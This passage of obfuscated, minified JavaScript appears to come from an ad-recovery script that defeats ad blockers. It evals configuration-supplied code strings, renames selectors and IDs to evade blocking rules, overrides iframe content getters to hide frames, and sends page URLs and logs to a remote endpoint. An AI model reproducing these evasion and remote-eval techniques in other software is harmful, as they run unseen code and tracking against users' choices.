f3(!0x0);}}),f7[yM(0x3cb)](yM(0x363),()=>f3(!0x0)),f6[yM(0x1ab)][yM(0x9e1)][yM(0x842)](f7);});return f1[yw(0x40f)](),f2;}function f0(){const yN=y6,f1=B['A'][yN(0x6d6)](yN(0xd56),!0x1,yN(0xe16));return!!f1&&!!f1[yN(0x1b1)](',')[0x4];}},0x215e:(y,A,Y)=>{'use strict';const ys=a2g;Y['d'](A,{'A':()=>q});class q{static[ys(0x45e)](){const ya=ys;try{if(null!=window[ya(0xed6)][ya(0x5d8)]&&ya(0x45e)===window[ya(0xed6)][ya(0x5d8)][ya(0x45e)][ya(0xb26)])return!0x0;}catch(u){}return!0x1;}static[ys(0x9a6)](){const yB=ys;try{if(q[yB(0x45e)]())return!0x1;const u=navigator[yB(0xafa)][yB(0x918)](),x=[yB(0xac3)];return![yB(0x14b),yB(0x391),yB(0xb7c),yB(0xc12),yB(0xce9),yB(0xee6),yB(0x25a),yB(0x47e),yB(0x75d),yB(0x2a5),yB(0x53a),yB(0xbb8),yB(0x478)][yB(0x1e6)](c=>u[yB(0xb97)](c))&&x[yB(0x1e6)](c=>u[yB(0xb97)](c));}catch(c){}return!0x1;}static[ys(0x879)](){const yF=ys;try{if(q[yF(0x45e)]())return!0x1;const u=navigator[yF(0xafa)][yF(0x918)]();if(u[yF(0xb97)](yF(0xbf1))||u[yF(0xb97)](yF(0x804)))return!0x0;const x=[yF(0x75d)];return![yF(0x14b),yF(0x391),yF(0xb7c),yF(0xc12),yF(0xce9),yF(0xee6),yF(0x25a),yF(0x47e),yF(0x2a5),yF(0x53a),yF(0xbb8),yF(0x478)][yF(0x1e6)](c=>u[yF(0xb97)](c))&&x[yF(0x1e6)](c=>u[yF(0xb97)](c));}catch(c){}return!0x1;}static[ys(0x728)](){const yT=ys;try{const u=navigator[yT(0xafa)][yT(0x918)]();return u[yT(0xb97)](yT(0xabd))&&u[yT(0xb97)](yT(0x51f));}catch(x){}return!0x1;}static[ys(0xb99)](){const yr=ys;try{return navigator[yr(0xafa)][yr(0x918)]()[yr(0xb97)](yr(0xf5d));}catch(u){}return!0x1;}static[ys(0x162)](){const yW=ys;return navigator[yW(0xafa)][yW(0x918)]()[yW(0xb97)](yW(0xe20));}}},0x140b:(y,A,Y)=>{'use strict';const yH=a2g;Y['d'](A,{'H$':()=>w,'Tq':()=>k,'fd':()=>M});var q=Y(0x4c5);const u=yH(0x343),x=0x927c0,h=()=>{const yj=yH,b=q['A'][yj(0x6d6)](u);if(b)try{const N=Date[yj(0xf2)](),B=JSON[yj(0x89b)](atob(b))[yj(0xd8c)](F=>F[yj(0x2c2)]+x>N);q['A'][yj(0xa81)](u,btoa(JSON[yj(0x796)](B)));}catch(F){}},k=()=>!window[yH(0x3cc)][yH(0x2d8)][yH(0x47d)](yH(0xcb)),w=b=>{const yP=yH;h();const N=q['A'][yP(0x6d6)](u);if(N)try{const B=JSON[yP(0x89b)](atob(N)),F=Date[yP(0xf2)](),T=B[yP(0xf40)](W=>W[yP(0xc5f)]===b);if(!T||T[yP(0x2c2)]+x<F)return;return T[yP(0xe6)];}catch(W){return;}},M=(b,N)=>{const ym=yH;h();const B=q['A'][ym(0x6d6)](u);try{const F=B?JSON[ym(0x89b)](atob(B)):[],T=F[ym(0xafb)](W=>W[ym(0xc5f)]===b);-0x1!==T?(F[T][ym(0xe6)]=N,F[T][ym(0x2c2)]=Date[ym(0xf2)]()):F[ym(0x847)]({'url':b,'timestamp':Date[ym(0xf2)](),'blocked':N}),q['A'][ym(0xa81)](u,btoa(JSON[ym(0x796)](F)));}catch(W){}};},0x1fc3:(y,A,Y)=>{'use strict';const yo=a2g;Y['d'](A,{'A1':()=>T,'AG':()=>F,'M5':()=>t,'VE':()=>m,'VL':()=>s,'vR':()=>W,'z9':()=>N});var q=Y(0x6f7),u=Y(0x23b5),x=Y(0x261a),c=Y(0x1fae),l=Y(0x1791),h=Y(0x14a1),k=Y(0x1d7d),w=Y(0x215e),M=Y(0x197c),b=Y(0x140b);function N(d){const yt=a2g,C=null==d?void 0x0:d[yt(0x505)]((I,E)=>({'autoRecovery':I,'configIndex':E}))[yt(0xd8c)](I=>{const yd=yt;let {autoRecovery:E}=I;return E[yd(0xf2c)];})[yt(0xf40)](I=>{const yC=yt;let {autoRecovery:E}=I;if(!E[yC(0x2df)])return!0x0;try{if(eval(E[yC(0x2df)][yC(0x3d1)]))return!0x0;}catch(S){k['A'][yC(0xbd5)](yC(0x49d),S);}return!0x1;});return C;}function s(d,C,I){const yI=a2g;try{const E=(0x0,q['Wq'])({'protectUrlContext':C,'url':I,'kind':q['MN'][yI(0xd84)],'endpoint':u['A'][yI(0x540)]}),S=yI(0xadf)[yI(0xe9f)](E,'\x22]');if(!x['A'][yI(0x6d6)](d)[yI(0xd0a)][yI(0xd7e)](d[yI(0x1ab)][yI(0x9e1)],S)){const p=d[yI(0x1ab)][yI(0x9de)](yI(0x7a1));p[yI(0x792)]=yI(0x577),p['as']=yI(0x646),x['A'][yI(0x6d6)](d)[yI(0xb1c)][yI(0xa81)][yI(0xd7e)](p,E),d[yI(0x1ab)][yI(0x9e1)][yI(0x842)](p);}}catch(v){}}const a=[];let B=!0x1;function F(d,C,I){const yE=a2g;a[yE(0x847)](I),B||(B=!0x0,function E(){const yS=yE,S=a[yS(0x44c)]();if(!S)return void(B=!0x1);const p=d[yS(0x1ab)][yS(0x9de)](yS(0x646));p[yS(0x342)]=(0x0,q['Wq'])({'protectUrlContext':C,'url':S[yS(0x342)],'kind':q['MN'][yS(0xd84)],'endpoint':u['A'][yS(0x540)]});for(const {name:v,value:L}of Array[yS(0xb9c)](S[yS(0x865)]))yS(0x342)!==v&&p[yS(0x41b)](v,L);S[yS(0x400)]||S[yS(0xb0b)]?(p[yS(0x3cb)](yS(0x1e0),()=>{const yp=yS;S[yp(0xc5e)](new Event(yp(0x1e0)));}),p[yS(0x3cb)](yS(0x363),()=>{const yv=yS,Q=new Event(yv(0x363));Q[yv(0xd2a)]=!0x0,S[yv(0xc5e)](Q);}),d[yS(0x1ab)][yS(0x9e1)][yS(0x842)](p),E()):(p[yS(0x3cb)](yS(0x1e0),()=>{const yL=yS;S[yL(0xc5e)](new Event(yL(0x1e0))),E();}),p[yS(0x3cb)](yS(0x363),()=>{const yQ=yS,Q=new Event(yQ(0x363));Q[yQ(0xd2a)]=!0x0,S[yQ(0xc5e)](Q),E();}),d[yS(0x1ab)][yS(0x9e1)][yS(0x842)](p));}());}async function T(d,C,I){const yi=a2g;if(!(0x0,b['Tq'])())return await r(d,C,I);const E=(0x0,b['H$'])(I);if(void 0x0!==E)return r(d,C,I)[yi(0xaf)](p=>{(0x0,b['fd'])(I,p);}),E;const S=await r(d,C,I);return(0x0,b['fd'])(I,S),S;}async function r(d,C,I){const yD=a2g;if(w['A'][yD(0x879)]()&&w['A'][yD(0x162)]())return await(0x0,M['p'])(C,I);const E=d[yD(0x1ab)][yD(0x9de)](yD(0x7a1));E[yD(0x792)]=yD(0x577),E['as']=yD(0x646),x['A'][yD(0x6d6)](d)[yD(0xb1c)][yD(0xa81)][yD(0xd7e)](E,I);const S=new Promise(p=>{const yX=yD;E[yX(0x3cb)](yX(0x1e0),()=>{const ye=yX;try{d[ye(0x1ab)][ye(0x9e1)][ye(0x745)](E);}catch(v){}p(!0x1);}),E[yX(0x3cb)](yX(0x363),()=>{const yz=yX;try{d[yz(0x1ab)][yz(0x9e1)][yz(0x745)](E);}catch(v){}p(!0x0);});});return d[yD(0x1ab)][yD(0x9e1)][yD(0x842)](E),S;}function W(d,C,I){const yK=a2g;if(I[yK(0xd51)]&&I[yK(0x978)]instanceof Element&&!I[yK(0x978)][yK(0x7e5)]){I[yK(0x978)][yK(0x7e5)]=!0x0;const E=(0x0,q['Wq'])({'protectUrlContext':d,'url':I[yK(0xd51)],'kind':q['MN'][yK(0xefa)],'endpoint':u['A'][yK(0x540)]}),S=C[yK(0x1ab)][yK(0x9de)](yK(0x7a1));Array[yK(0xb9c)](I[yK(0x978)][yK(0x865)])[yK(0x453)](p=>{const yG=yK;S[yG(0x41b)](p[yG(0xb26)],p[yG(0xd58)]);}),x['A'][yK(0x6d6)](C)[yK(0xb1c)][yK(0xa81)][yK(0xd7e)](S,E),S[yK(0x7e5)]=!0x0,I[yK(0x978)][yK(0x5e5)](yK(0x22e),S);}}const H=[yo(0x827),yo(0x4d8),yo(0xbdb),yo(0xf4c),yo(0x916),yo(0xe88),yo(0xe93),yo(0xb1b),yo(0x463),yo(0x99f),yo(0xf50),yo(0x100)],j=0x3,P=d=>{const yZ=yo;var C;if(yZ(0x356)!==d[yZ(0x542)][yZ(0xe91)]||!d[yZ(0xed5)][yZ(0xb97)](yZ(0xc59)))return!0x1;if(d[yZ(0xed5)][yZ(0x6ea)]>0x2710)return!0x0;const I=null!==(C=d[yZ(0x70c)])&&void 0x0!==C?C:'';return H[yZ(0xd8c)](E=>I[yZ(0xb97)](E))[yZ(0x6ea)]>=j;},m=(d,C,I)=>{const yO=yo,E=D=>(0x0,c['Bo'])(C,D),S=D=>(0x0,c['pI'])(C,D),p=D=>(0x0,c['yu'])(C,D);try{for(const D of Array[yO(0xb9c)](I))if(D instanceof CSSStyleRule){if(!0x0!==D[yO(0x7e5)]){var v;if(!P(D)||null!==(v=C[yO(0xbef)])&&void 0x0!==v&&v[yO(0x1e6)](X=>{const yJ=yO;var z;return null===(z=D[yJ(0x70c)])||void 0x0===z?void 0x0:z[yJ(0xb97)](X);})){var L,Q;const X=(0x0,l['Qw'])({'protectUrlContext':d,'selector':null!==(L=D[yO(0x70c)])&&void 0x0!==L?L:'','idFilter':z=>(0x0,c['Bo'])(C,z),'attributeFilter':z=>(0x0,c['yu'])(C,z)});D[yO(0x70c)]=null!==(Q=D[yO(0x70c)])&&void 0x0!==Q&&Q[yO(0xb97)](yO(0x573))?X:''[yO(0xe9f)](D[yO(0x70c)],',')[yO(0xe9f)](X);}for(let z=0x0;z<D[yO(0x542)][yO(0x6ea)];z++){const K=D[yO(0x542)][z],G=D[yO(0x542)][K];yO(0x550)==typeof G&&G[yO(0xb97)](yO(0xea0))&&(D[yO(0x542)][K]=(0x0,l['oY'])({'protectUrlContext':d,'value':G,'idFilter':E,'urlFilter':S,'attributeFilter':p}));}}m(d,C,D[yO(0xadb)]),D[yO(0x7e5)]=!0x0;}else(D instanceof CSSMediaRule||D instanceof CSSSupportsRule)&&(!0x0!==D[yO(0x7e5)]&&m(d,C,D[yO(0xadb)]),D[yO(0x7e5)]=!0x0);}catch(Z){}},t=(d,C,I)=>{const yn=yo;if(!(I instanceof Element))return;const E=x['A'][yn(0x6d6)](window)[yn(0x470)][yn(0x6d6)][yn(0xd7e)](I);if((0x0,c['ts'])(C,E)){const Q=x['A'][yn(0x6d6)](window)[yn(0x7a5)][yn(0x6d6)][yn(0xd7e)](I),D=yn(0x5c3)+(0x0,h['md'])(E[yn(0x918)]()),X=new RegExp('<'[yn(0xe9f)](E[yn(0x918)](),yn(0xede)),'gi'),z=new RegExp('</'[yn(0xe9f)](E[yn(0x918)](),'>'),'gi'),K=Q[yn(0xe8b)](X,'<'[yn(0xe9f)](D,'$1'))[yn(0xe8b)](z,'</'[yn(0xe9f)](D,'>'));x['A'][yn(0x6d6)](window)[yn(0x7a5)][yn(0xa81)][yn(0xd7e)](I,K);}const S=x['A'][yn(0x6d6)](window)[yn(0xc81)][yn(0x6d6)][yn(0xd7e)](I);(0x0,c['Bo'])(C,S)&&x['A'][yn(0x6d6)](window)[yn(0xc81)][yn(0xa81)][yn(0xd7e)](I,(0x0,h['md'])(S));const p=x['A'][yn(0x6d6)](window)[yn(0xbdf)][yn(0x6d6)][yn(0xd7e)](I);for(const G of Array[yn(0xb9c)](p))(0x0,c['Bo'])(C,G)&&(p[yn(0x970)]((0x0,h['md'])(G)),p[yn(0x40f)](G));const v=x['A'][yn(0x6d6)](window)[yn(0x230)][yn(0x6d6)][yn(0xd7e)](I);for(const Z of Array[yn(0xb9c)](v))if((0x0,c['yu'])(C,Z[yn(0xb26)])){const O=yn(0x9bd)+(0x0,h['md'])(Z[yn(0xb26)][yn(0x7d2)](0x5)[yn(0x918)]());x['A'][yn(0x6d6)](window)[yn(0x96d)][yn(0xd7e)](I,O,Z[yn(0xd58)]),x['A'][yn(0x6d6)](window)[yn(0x42e)][yn(0xd7e)](I,Z[yn(0xb26)]);}else(0x0,c['v5'])(C,Z[yn(0xb26)],Z[yn(0xd58)])&&x['A'][yn(0x6d6)](window)[yn(0x96d)][yn(0xd7e)](I,Z[yn(0xb26)],(0x0,h['md'])(Z[yn(0xd58)]));if(I instanceof HTMLAnchorElement){const J=x['A'][yn(0x6d6)](window)[yn(0x9b5)][yn(0xd7e)](I,yn(0xd51));if(J&&!(0x0,q['EW'])(J))try{const R=new URL(J)[yn(0x2d8)];(C[yn(0xbbf)][yn(0x1e6)](f0=>f0[yn(0x5bd)](J))||C[yn(0xd78)][yn(0x1e6)](f0=>R[yn(0x47d)](f0)))&&x['A'][yn(0x6d6)](window)[yn(0x96d)][yn(0xd7e)](I,yn(0xd51),(0x0,q['Wq'])({'protectUrlContext':d,'url':J,'kind':q['MN'][yn(0x2f9)],'endpoint':u['A'][yn(0x540)]}));}catch(f0){}}const L=I[yn(0x6c9)]()[yn(0xd8c)](f1=>f1[yn(0xb97)](yn(0xa3d)));L[yn(0x6ea)]>0x0&&L[yn(0x453)](f1=>{const yR=yn;I[yR(0xb85)](f1);});};},0x1d7d:(A,Y,q)=>{'use strict';const A0=a2g;q['d'](Y,{'A':()=>C});var x,k=q(0x2125),w=q(0x6f7),M=q(0x758),b=q(0x190b),N=q(0x23b5),B=q(0x4c5),F=q(0x1d4b),T=q(0xff7),W=q(0x848),H=q(0x18f7);const j=A0(0xbee);var P=function(E){const A1=A0;return E[E[A1(0x5c5)]=0x0]=A1(0x5c5),E[E[A1(0x33b)]=0x1]=A1(0x33b),E[E[A1(0xf17)]=0x2]=A1(0xf17),E;}(P||{});class C{constructor(E){const A2=A0;var S=this;let v=arguments[A2(0x6ea)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:P[A2(0xf17)],L=arguments[A2(0x6ea)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:'',Q=arguments[A2(0x6ea)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:[];this[A2(0xc78)]=E,this[A2(0x316)]=v,this[A2(0xd3e)]=L,this[A2(0xbfd)]=Q,(0x0,k['A'])(this,A2(0x12e),function(D){const A3=A2;for(var X=arguments[A3(0x6ea)],z=new Array(X>0x1?X-0x1:0x0),K=0x1;K<X;K++)z[K-0x1]=arguments[K];return{'level':D,'timestamp':Date[A3(0xf2)](),'inventoryId':S[A3(0xd3e)],'args':z};}),(0x0,k['A'])(this,A2(0xc49),()=>{const A4=A2;window[A4(0x3cb)](A4(0xa8e),D=>{const A5=A4;if(D[A5(0x702)]&&D[A5(0x702)][A5(0x717)]===j){if(this[A5(0x316)]===P[A5(0x33b)])return I({'inventoryId':this[A5(0xd3e)],...D[A5(0x702)]});if(this[A5(0x316)]===P[A5(0x5c5)]&&D[A5(0x702)][A5(0xd3e)]){if(A5(0xbd5)===D[A5(0x702)][A5(0xe14)])return C[A5(0xbd5)]('['[A5(0xe9f)](D[A5(0x702)][A5(0xd3e)],']'),...D[A5(0x702)][A5(0x6f2)]);if(A5(0x7c5)===D[A5(0x702)][A5(0xe14)])return C[A5(0x7c5)]('['[A5(0xe9f)](D[A5(0x702)][A5(0xd3e)],']'),...D[A5(0x702)][A5(0x6f2)]);if(A5(0x363)===D[A5(0x702)][A5(0xe14)])return C[A5(0x363)](D[A5(0x702)][A5(0x363)],'['[A5(0xe9f)](D[A5(0x702)][A5(0xd3e)],']'),...D[A5(0x702)][A5(0x6f2)]);}}});}),(0x0,k['A'])(this,A2(0x77f),()=>{const A7=A2,D=async()=>{const A6=a2g;if(A6(0xdc)!==window[A6(0x3cc)][A6(0x9af)]&&A6(0x36a)!==window[A6(0x3cc)][A6(0x9af)])return;window[A6(0x3cc)][A6(0x9af)]='';const X=prompt(A6(0xba7));if(A6(0x6f8)===X)return this[A6(0xbfd)][A6(0x453)](Z=>console[A6(0x6f5)](...Z[A6(0x6f2)]));if(A6(0x36a)!==X)return;const z=prompt(A6(0xd63)),K=prompt(A6(0xa8e)),G=await C[A6(0x340)](A6(0xe05),null!=z?z:A6(0x2bc),null!=K?K:A6(0x2bc));alert(A6(0x220)),window[A6(0x5ea)](A6(0x1cb)[A6(0xe9f)](G));};window[A7(0x3cb)](A7(0xd06),D),window[A7(0x4d0)](D,0xbb8);}),v===P[A2(0x5c5)]&&this[A2(0x77f)](),v!==P[A2(0x5c5)]&&v!==P[A2(0x33b)]||this[A2(0xc49)]();}static[A0(0xbd5)](){const A8=A0;this[A8(0x29e)]();for(var E=arguments[A8(0x6ea)],S=new Array(E),v=0x0;v<E;v++)S[v]=arguments[v];const L=this[A8(0x73f)][A8(0x12e)](A8(0xbd5),...S);if(this[A8(0x73f)][A8(0x316)]!==P[A8(0x5c5)])return I(L);this[A8(0x73f)][A8(0xbfd)][A8(0x847)](L),(N['A'][A8(0xbd5)]||A8(0xd42)===B['A'][A8(0x6d6)](A8(0x95e),!0x1))&&console[A8(0x6f5)](...S);}static[A0(0x7c5)](){const A9=A0;this[A9(0x29e)]();for(var E=arguments[A9(0x6ea)],S=new Array(E),v=0x0;v<E;v++)S[v]=arguments[v];const L=this[A9(0x73f)][A9(0x12e)](A9(0x7c5),...S);if(this[A9(0x73f)][A9(0x316)]!==P[A9(0x5c5)])return I(L);this[A9(0x73f)][A9(0xbfd)][A9(0x847)](L),(N['A'][A9(0xbd5)]||A9(0xd42)===B['A'][A9(0x6d6)](A9(0x95e),!0x1))&&console[A9(0x7c5)](...S);}static[A0(0x363)](E){const Af=A0;this[Af(0x29e)]();for(var S=arguments[Af(0x6ea)],v=new Array(S>0x1?S-0x1:0x0),L=0x1;L<S;L++)v[L-0x1]=arguments[L];const Q=this[Af(0x73f)][Af(0x12e)](Af(0x363),[E,...v]);if(Q[Af(0x363)]=E,this[Af(0x73f)][Af(0x316)]!==P[Af(0x5c5)])return I(Q);this[Af(0x73f)][Af(0xbfd)][Af(0x847)](Q),(N['A'][Af(0xbd5)]||Af(0xd42)===B['A'][Af(0x6d6)](Af(0x95e),!0x1))&&console[Af(0x363)](E,...v);}static[A0(0x6db)](E,S){const Ag=A0;return this[Ag(0x29e)](),C[Ag(0xbd5)](Ag(0x6db),E,S),C[Ag(0xbd5)](Ag(0x123),(function(){const AU=Ag;try{const v=performance[AU(0x56b)](AU(0x660));if(0x0===v[AU(0x6ea)])return{'minRTT':0x0,'avgRTT':0x0,'maxRTT':0x0,'adshieldMinRTT':0x0,'adshieldAvgRTT':0x0,'adshieldMaxRTT':0x0};let [L,Q,D,X]=[0x0,0x0,0x0,0x0],[z,K,G,Z,O,J]=[0x0,0x0,0x0,0x0,0x0,0x0];return v[AU(0x453)](R=>{const AV=AU;L++,Q+=R[AV(0x853)],(0x0===z||z>R[AV(0x853)])&&(z=R[AV(0x853)]),G<R[AV(0x853)]&&(G=R[AV(0x853)]),R[AV(0xb26)][AV(0x940)](N['A'][AV(0x540)])&&(0x0,w['EW'])(R[AV(0xb26)])&&(0x0,w['sH'])(R[AV(0xb26)])[AV(0x295)][AV(0x940)](N['A'][AV(0x540)])&&(D++,X+=R[AV(0x853)],(0x0===Z||Z>R[AV(0x853)])&&(Z=R[AV(0x853)]),J<R[AV(0x853)]&&(J=R[AV(0x853)]));}),K=Q/L,O=X/D,{'minRTT':z,'avgRTT':K,'maxRTT':G,'adshieldMinRTT':Z,'adshieldAvgRTT':O,'adshieldMaxRTT':J};}catch(R){}return{'minRTT':0x0,'avgRTT':0x0,'maxRTT':0x0,'adshieldMinRTT':0x0,'adshieldAvgRTT':0x0,'adshieldMaxRTT':0x0};}())),C[Ag(0x340)](E,S,S);}static async[A0(0x340)](E,S,v){const Ay=A0;this[Ay(0x29e)]();const L=this[Ay(0x73f)][Ay(0xbfd)][Ay(0x505)](z=>({...z,'timestamp':Math[Ay(0xd0f)](z[Ay(0x2c2)]/0x3e8)})),Q=b['A'][Ay(0x2b8)](JSON[Ay(0x796)](L)),D=await(0x0,W['C8'])(this[Ay(0x73f)][Ay(0xc78)],N['A'][Ay(0x540)])?(0x0,W['XV'])(N['A'][Ay(0x540)],0x0):N['A'][Ay(0x540)],X=new URL(''[Ay(0xe9f)](D,Ay(0xc87)));return X[Ay(0x77e)][Ay(0xb04)](Ay(0xc08),N['A'][Ay(0xc08)]),X[Ay(0x77e)][Ay(0xb04)](Ay(0xc28),E),X[Ay(0x77e)][Ay(0xb04)](Ay(0xd9f),S),X[Ay(0x77e)][Ay(0xb04)](Ay(0xa8e),v),X[Ay(0x77e)][Ay(0xb04)](Ay(0xc5f),location[Ay(0xd51)]),X[Ay(0x77e)][Ay(0xb04)](Ay(0x627),(0x0,F['z3'])()[Ay(0x207)]()),X[Ay(0x77e)][Ay(0xb04)](Ay(0x396),(await(0x0,T['H4'])())[Ay(0x207)]()),X[Ay(0x77e)][Ay(0xb04)](Ay(0x1ec),H['A'][Ay(0x402)](0x10,0x10)),(await M['G'][Ay(0x4a3)](Ay(0x89c),(0x0,w['Wq'])({'protectUrlContext':this[Ay(0x73f)][Ay(0xc78)],'url':X,'endpoint':D}),Q))[Ay(0xe31)];}}x=C,(0x0,k['A'])(C,A0(0x73f),void 0x0),(0x0,k['A'])(C,A0(0xd1b),E=>x[A0(0x73f)]=new x(E,P[A0(0x5c5)])),(0x0,k['A'])(C,A0(0xe5a),(E,S)=>x[A0(0x73f)]=new x(E,P[A0(0x33b)],S)),(0x0,k['A'])(C,A0(0x29e),()=>{const AA=A0;x[AA(0x73f)]||(x[AA(0x73f)]=new x({'version':'v9','originalHostname':'_'}));});const I=E=>{const AY=A0;let S=window;for(;S!==window[AY(0xf22)][AY(0x22b)];){S=S[AY(0xcd2)][AY(0x22b)];try{E[AY(0x717)]=j,S[AY(0x2d9)](E,'*');}catch(v){}}};},0xb:(y,A,Y)=>{'use strict';Y['d'](A,{'I':()=>k,'i':()=>h});var q=Y(0x23b5),u=Y(0x143c),x=Y(0x14a1),c=Y(0x6f7),l=Y(0x1d7d);const h=()=>{const Aq=a2g;try{const M='kfpvbrk9axaxagaoac9abrwvrkrqrj,rk9rararxaxab9avagrx2da5af9rwabrkrqbrkabaoaxrxrkrqrkrwpr4rk,rka08agrkrqgrksababaxa5rqa1a19dahdrxagrworx8aoa26rxaba1axfa2r4rwclras0rjrk,rksababaxa5rqa1a19dahdrxagrworx8aoa26rxaba1axfa2r4rwclras0r3rka8ai,rk9a0abvacrxravorx8aorkrqgbrk9raabrworxrkrqab8a0rx,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rx,rk9agagvrnr8rwdrxvrkrqc9aga5rx,rkab98r4rxabrkrqbrkrwdrkrqgrkaxa0avcrwr4a2prw6a2rsa5rka8ai,rkr4axabrkrqbrkjr8rkrqbrkorx6dv8rkrqrk9da5srwrxagdrkaiaiaia8,rks96dagrx8a5rkrqgbrk9axaxagaouvrkrqrkavagvrarzrw6r4rc9da5rk,rkrwpprxdrw9abrxrkrqab8a0rx,rkravdrxrkrqrka7avrsrxraaba2drxcrw6rxa98vaxrx8abaor1a7avrsrxraaba2ax8vabvabaoaxrx,rvamrc9dafagvrarzam,[base64],as6rvrvr4rxabrqrvca06raabrwv6rvr1azrvbas6rvrvrvrv8rxaba086rvc9aga5rx5as6rvrvai,as6rvrvrav6crwr4a089avagrxrqrvab8a0rx,as6rvrvrx6a0prx89avagrxrqrvc9aga5rx,as6aiaz5rva7avrsrxraaba2drxcrw6rxa98vaxrx8abaor1a7avrsrxraaba2ax8vabvabaoaxrx,rvam9dafagvrarzam,[base64],as6rvrvr4rxabrqrvca06raabrwv6rvr1azrvbas6rvrvrvrv8rxaba086rvc9aga5rx5as6rvrvai,as6rvrvrav6crwr4a089avagrxrqrvab8a0rx,as6rvrvrx6a0prx89avagrxrqrvc9aga5rx,as6aiaz5as6rkaia8,rkrwa52raabrworxrkrqab8a0rx,rkrxorx6aba39paxagrxac9abrwvrkrqrj,rkrwa5k68rxr4rwa5abrx8rxdrkrqc9aga5rx,rka5sva0agd2axaxagaoa6dax8rkrqc9aga5rx,rkrwa5ka3rkrqab8a0rx,rkrava06ab8aorkrqrkka3rk,rkorx8a5rwv6rkrqrkoqa24a24rbrkai';if(0x12===M[Aq(0x6ea)])return null;const b=(0x0,u['OC'])(decodeURI(M));if(!b)throw Aq(0x178);return b;}catch(N){const s=Aq(0xa2c)[Aq(0xe9f)](N);return l['A'][Aq(0x363)](s),null;}},k=(M,b,N,s)=>{const Au=a2g;M[Au(0xd8c)](a=>Au(0xb3c)===a[Au(0x552)]||Au(0x1dc)===a[Au(0x552)]&&b||Au(0x45b)===a[Au(0x552)]&&b&&N||Au(0x81f)===a[Au(0x552)]&&!b)[Au(0x453)](a=>(B=>{const Ax=Au;try{const F=B[Ax(0x91c)][Ax(0xe8b)](/\{\{\s*url\((.*?)\)\s*\}\}/g,(T,W)=>(0x0,c['Wq'])({'protectUrlContext':s,'url':W,'endpoint':q['A'][Ax(0x540)]}))[Ax(0xe8b)](/\{\{\s*id\((.*?)\)\s*\}\}/g,(T,W)=>(0x0,x['md'])(W));B[Ax(0xad4)]&&w(F),B[Ax(0x4e8)]&&window[Ax(0x4d0)](()=>w(F),B[Ax(0x4e8)][Ax(0xafc)]),B[Ax(0xc0)]&&window[Ax(0x3cb)](B[Ax(0xc0)][Ax(0xc28)],()=>w(F));}catch(T){console[Ax(0x363)](T);}})(a));},w=M=>{const Ac=a2g;try{eval(M);}catch(b){q['A'][Ac(0xbd5)]&&console[Ac(0x363)](Ac(0xe56),b);}};},0xa83:(y,A,Y)=>{'use strict';const Al=a2g;Y['d'](A,{'N2':()=>F,'je':()=>T,'lD':()=>B});var q=Y(0x1d7d),u=Y(0xbb5);const x=Al(0xd17),c={'querySelectorAll':()=>[]},l={'postMessage':()=>null,'document':c,'parent':window};function h(){const Ah=Al;safe[Ah(0x96f)]();const r=Object[Ah(0x416)](HTMLIFrameElement[Ah(0x4a8)],Ah(0x16f));Object[Ah(0x937)](HTMLIFrameElement[Ah(0x4a8)],Ah(0x16f),{'get':function(){const Ak=Ah;if(this[Ak(0x972)](x))return l;for(var H=arguments[Ak(0x6ea)],j=new Array(H),P=0x0;P<H;P++)j[P]=arguments[P];return r[Ak(0x6d6)][Ak(0xd7e)](this,...j);}});const W=Object[Ah(0x416)](HTMLIFrameElement[Ah(0x4a8)],Ah(0x65b));Object[Ah(0x937)](HTMLIFrameElement[Ah(0x4a8)],Ah(0x65b),{'get':function(){const Aw=Ah;if(this[Aw(0x972)](x))return c;for(var H=arguments[Aw(0x6ea)],j=new Array(H),P=0x0;P<H;P++)j[P]=arguments[P];return W[Aw(0x6d6)][Aw(0xd7e)](this,...j);}});}function k(r){const AM=Al;r[AM(0x41b)](x,'');}function w(){const Ab=Al,r=navigator[Ab(0xafa)][Ab(0x918)]();return![Ab(0x14b),Ab(0x391),Ab(0xb7c),Ab(0xc12),Ab(0xce9),Ab(0x25a)][Ab(0x1e6)](W=>r[Ab(0xb97)](W))&&[Ab(0x75d),Ab(0xac3)][Ab(0x1e6)](W=>r[Ab(0xb97)](W));}function M(r,W){return generateSafePromise((H,j)=>{const AN=a2g;let P=0x0;r[AN(0x453)](m=>{const As=AN;m[As(0xaf)](d=>{const Aa=As;W(d)&&H(!0x0),++P===r[Aa(0x6ea)]&&H(!0x1);})[As(0xb1)](j);});});}function b(W){const AB=Al,H=/__#\{(.*?)\}#__/gi,j=[];let P=0x0,m=null;for(;null!==(m=H[AB(0xf38)](W));)j[AB(0x847)](W[AB(0x7d2)](P,m[AB(0xc4c)])),j[AB(0x847)](N(m[0x1])),P=m[AB(0xc4c)]+m[0x0][AB(0x6ea)];return j[AB(0x847)](W[AB(0x7d2)](P)),j[AB(0x10a)]('');}function N(r){const AF=Al;try{const W=eval(r);return null===W?AF(0x2bc):void 0x0===W?AF(0x786):W[AF(0x207)]();}catch(H){return console[AF(0x363)](H),H[AF(0x207)]();}}function s(r){const AT=Al;[AT(0xb17),AT(0xba1),AT(0xc73),AT(0xaad),AT(0x587),AT(0x631),AT(0x805),AT(0x75c),AT(0x4f9),AT(0xa49),AT(0x3a0)][AT(0x1e6)](W=>location[AT(0x2d8)][AT(0x47d)](W))&&Object[AT(0x937)](r,AT(0x3cd),{'get':function(){return 0x8;}});}const a=(W,H,j)=>{const Ar=Al;let P={'targeting':{}};const m={'addService':()=>m,'defineSizeMapping':()=>m,'getAdUnitPath':()=>W,'getOutOfPage':()=>Ar(0x68f)===H,'getResponseInformation':()=>m,'getSlotElementId':()=>j,'setCollapseEmptyDiv':()=>m,'setConfig':d=>(P={...P,...d},m),'getConfig':d=>P[d],'setTargeting':(d,C)=>(P[Ar(0x8b4)][d]=C,m),'clearTargeting':()=>(P[Ar(0x8b4)]={},m),'getTargeting':d=>{const AW=Ar;var C;return null!==(C=P[AW(0x8b4)][d])&&void 0x0!==C?C:[];},'getTargetingKeys':()=>Object[Ar(0x418)](P[Ar(0x8b4)]),'getTargetingMap':()=>P[Ar(0x8b4)],'setForceSafeFrame':d=>m};return m;};function B(r){const AH=Al;window[AH(0x1e4)]=window[AH(0x1e4)]||{},window[AH(0x1e4)][AH(0x468)]=window[AH(0x1e4)][AH(0x468)]||[];const W=function(){const Aj=AH,H=window[Aj(0x1e4)][Aj(0xc92)];window[Aj(0x1e4)][Aj(0xc92)]=function(j,P){const 